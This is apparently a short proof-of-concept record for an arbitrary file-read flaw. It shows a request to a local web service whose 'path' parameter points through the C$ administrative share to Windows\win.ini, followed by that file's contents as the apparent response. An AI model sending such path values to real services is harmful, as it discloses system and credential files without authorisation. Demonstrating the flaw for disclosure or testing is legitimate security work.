 127.0.0.1:65412/?path=\\127.0.0.1\C%24\Windows\win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1